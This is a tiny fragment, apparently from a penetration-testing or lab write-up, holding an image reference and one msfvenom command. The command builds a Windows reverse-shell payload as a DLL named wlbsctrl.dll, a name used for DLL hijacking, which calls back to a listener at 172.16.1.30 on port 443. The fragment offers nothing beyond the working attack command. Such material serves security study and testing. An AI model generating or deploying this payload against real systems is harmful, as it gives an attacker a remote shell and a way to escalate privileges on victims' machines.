msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x86 --platform Windows -f dll -o wlbsctrl.dll
